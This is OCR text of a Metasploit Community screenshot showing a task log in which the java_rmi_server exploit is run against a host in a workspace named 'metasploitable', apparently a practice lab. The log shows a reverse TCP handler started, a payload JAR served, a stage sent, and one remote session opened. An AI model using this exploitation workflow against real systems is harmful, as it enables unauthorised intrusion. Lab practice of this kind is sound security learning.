 metasploit®
community
Project - metasploitable ▼
Account - zaid ▼ Administration ▼ ? 10
Overview Analysis Sessions 1 Campaigns Web Apps Modules Credentials Reports Exports Tasks
Home metasploitable Tasks Task 12 Collect...
Task started
Launching Complete (1 session opened) exploit/multi/misc/java_rmi_server Completed Started: 2016-05-26 09:49:55 +0100
Duration: less than 10 seconds
[+] [2016.05.26-09:49:55] Workspace:metasploitable Progress:1/2 (50%) Exploiting 10.0.2.4
[*] [2016.05.26-09:49:56] Started reverse TCP handler on 0.0.0.0:1024
[*] [2016.05.26-09:49:56] 10.0.2.4:1099 - Using URL: http://0.0.0.0:8080/CjmXzKiaTAaB4v
[*] [2016.05.26-09:49:56] 10.0.2.4:1099 - Local IP: http://10.0.2.15:8080/CjmXzKiaTAaB4v
[*] [2016.05.26-09:49:56] 10.0.2.4:1099 - Server started.
[*] [2016.05.26-09:49:56] 10.0.2.4:1099 - Sending RMI Header...
[*] [2016.05.26-09:49:57] 10.0.2.4:1099 - Sending RMI Call...
[*] [2016.05.26-09:49:57] 10.0.2.4:1099 - Replied to request for payload JAR
[*] [2016.05.26-09:49:57] Sending stage (46112 bytes) to 10.0.2.4
[*] [2016.05.26-09:50:00] 10.0.2.4:1099 - Server stopped.
[+] [2016.05.26-09:50:00] Workspace:metasploitable Progress:2/2 (100%) Complete (1 session opened) exploit/multi/misc/java_rmi_server
Metasploit Community 4.11.7 - Update 2016052401 © 2010-2016 Rapid7 Inc, Boston, MA RAPID7